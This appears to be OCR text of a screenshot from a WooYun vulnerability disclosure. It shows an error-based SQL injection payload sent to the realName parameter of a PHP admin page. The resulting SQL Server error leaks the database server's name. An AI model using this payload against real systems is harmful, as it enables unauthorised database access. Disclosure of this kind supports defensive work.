 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:// .ername%3E0--
/www/index.php?mod=admin&con=u
INT SQL XSS Encryption Encoding Other
Load URL http:// /www/index.php?mod=admin&con=user&realName='and @@servername>0--
Split URL
realName参数存在注入
Execute
Enable Post data Enable Referrer
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server Driver][SQL Server]
在将 nvarchar 值 'BDCB-SHEQU_SQL' 转换成数据类型 int 时失败。 (SQLExecute[245] at ext\pdo_odbc
\odbc_stmt.c:133) [3] => 22018 )
www.wooyun.org